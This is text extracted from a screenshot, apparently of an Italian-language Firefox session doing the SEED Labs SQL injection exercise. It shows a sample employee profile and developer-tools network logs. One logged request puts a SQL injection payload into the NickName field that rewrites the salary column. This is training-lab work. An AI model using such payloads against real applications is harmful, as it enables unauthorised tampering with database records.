 Attività Firefox Browser Web gio 27 apr 16:08 81.56.124.161
SQLi Lab SQL injections | Guida sicu PizzaGPT - ChatGPT per l' URL Encode and Decode -
www.seedlabsqlinjection.com/unsafe_home.php
SEED LABS Home Edit Profile Logout
Alice Profile
Key Value
Employee ID 10000
Salary 99997
Birth 9/20
SSN 10211002
NickName
Email
Address
Phone Number
Copyright © SEED LABs
Analisi pagina Console Debugger Rete Editor stili Prestazioni Memoria Archiviazione Accessibilità Applicazione 1
Filtra URL Tutti HTML CSS JS XHR Caratteri Immagini Media WS Altro Disattiva cache Nessun limite
Stato Metodo Dominio File Iniziatore Tipo Trasferito Dimensione 0 ms
302 GET www.seedlabsqlinjection.com unsafe_edit_backend.php?NickName=',salary=99997+where+name='Alice';+#&Email=&Address=&PhoneNumber=&Password= document html 1,66 kB 2,79 kB 9 ms
200 GET www.seedlabsqlinjection.com unsafe_home.php document html 1,67 kB 2,79 kB 3 ms
404 GET www.seedlabsqlinjection.com favicon.ico FaviconLoader.jsm:180 (img) html In cache 289 B 0 ms
3 richieste 5,86 kB di 3,33 kB trasferiti Completato: 353 ms DOMContentLoaded: 105 ms load: 108 ms
Filtra messaggi Errori Avvisi Log Info Debug CSS XHR Richieste
URL risorsa: http://www.seedlabsqlinjection.com/css/bootstrap.min.css
URL mapping di origine: bootstrap.min.css.map [Ulteriori informazioni]